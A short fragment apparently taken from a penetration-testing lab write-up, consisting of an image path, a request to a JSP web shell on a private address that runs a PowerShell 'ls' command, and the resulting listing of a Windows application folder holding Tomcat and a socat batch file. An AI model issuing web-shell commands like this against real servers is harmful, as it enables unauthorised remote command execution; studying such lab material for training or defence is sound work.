 172.16.64.101:9089/webshell/index.jsp?cmd=powershell.exe+ls
Run
Directory: C:\FooApp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/8/2019 4:29 PM apache-tomcat-9.0.16
-a---- 4/3/2019 1:10 AM 899 app - Shortcut.lnk
-a---- 4/3/2019 12:50 AM 57 app.bat
-a---- 4/3/2019 12:50 AM 129 socat.bat